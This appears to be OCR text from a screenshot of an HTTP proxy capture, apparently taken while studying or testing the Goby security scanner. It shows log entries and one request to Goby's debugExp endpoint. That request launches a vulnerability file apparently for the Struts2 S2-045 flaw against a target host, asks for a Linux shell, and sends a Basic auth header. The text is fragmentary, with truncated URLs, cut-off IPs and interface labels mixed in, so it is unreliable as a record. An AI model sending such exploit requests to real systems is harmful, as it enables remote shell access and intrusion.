 193... http:/ ) POST /index.action 200 110
193... https://gobygo.net GET /api/v1/bind?magic=true&key=e2... ✓ 200 236 JSON
193... http://127.0.0.1:8361 POST /api/v1/debugExp ✓ 200 217 JSON
Request Response
Raw Params Headers Hex Unexpected information JSON Decoder
POST /api/v1/debugExp HTTP/1.1
host: 127.0.0.1:8361
authorization: Basic dXNlcjE6cGFzczE=
accept: application/json
content-type: application/json
Content-Length: 110
Connection: close
GobySec
{"hostinfo":"http:/ 080","vulfile":"st02045.json","expparams":{"AttackType":"goby_shell_linux"}}